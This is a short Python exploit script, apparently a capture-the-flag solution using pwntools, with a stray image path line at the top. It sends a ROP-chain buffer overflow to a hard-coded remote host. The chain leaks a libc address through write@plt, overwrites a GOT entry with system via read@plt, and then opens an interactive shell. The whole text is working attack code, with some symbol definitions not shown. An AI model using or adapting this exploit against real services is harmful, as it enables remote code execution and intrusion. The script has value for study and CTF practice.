 def main():
    p = remote("198.58.101.153", 8888)
    # create your payload
    payload = "A" * 28
    payload += p32(write_plt)
    payload += p32(pop_pop_pop_ret)
    payload += p32(1)
    payload += p32(write_got)
    payload += p32(4)
    payload += p32(read_plt)
    payload += p32(pop_pop_pop_ret)
    payload += p32(0)
    payload += p32(write_got)
    payload += p32(4)
    payload += p32(new_system_plt)
    payload += p32(0xdeadbeef)
    payload += p32(ed)
    p.send(payload)
    p.recv(16)
    leak = p.recv(4)
    write_addr = u32(leak)
    log.info("write addr: 0x%x" % write_addr)
    libc_base = write_addr - write
    log.info("libc_base: 0x%x" % write_addr)
    system_addr = libc_base + system
    log.info("system_addr: 0x%x" % system_addr)
    p.send(p32(system_addr))
    # Change to interactive mode
    p.interactive()
if __name__ == "__main__":
    main()